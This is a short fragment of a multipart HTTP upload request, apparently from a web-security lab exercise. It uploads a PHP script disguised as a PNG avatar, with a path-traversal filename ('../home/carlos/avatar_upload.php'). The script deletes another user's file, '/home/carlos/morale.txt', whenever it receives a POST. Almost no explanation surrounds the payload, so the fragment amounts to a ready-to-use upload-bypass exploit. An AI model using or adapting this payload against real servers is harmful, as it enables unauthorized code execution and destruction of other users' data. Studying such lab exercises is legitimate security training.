 21
22 ------WebKitFormBoundaryiNeMsVtc6ovy6jmD
23 Content-Disposition: form-data; name="avatar"; filename="../home/carlos/avatar_upload.php"
24 Content-Type: image/png
25
26 <?php
27 // Check if it's a POST request
28 if ($_SERVER['REQUEST_METHOD'] === 'POST') {
29     // Specify the path to the file you want to delete
30     $filePath = '/home/carlos/morale.txt';
31
32     if (file_exists($filePath)) {
33         // Delete the file
34         if (unlink($filePath)) {
35             echo 'File deleted successfully.';
36         } else {
37             echo 'Unable to delete the file.';
38         }
39     } else {
40         echo 'File not found.';
41     }
42 }
43 ?>
44 ------WebKitFormBoundaryiNeMsVtc6ovy6jmD
45 Content-Disposition: form-data; name="user"
46
47 wiener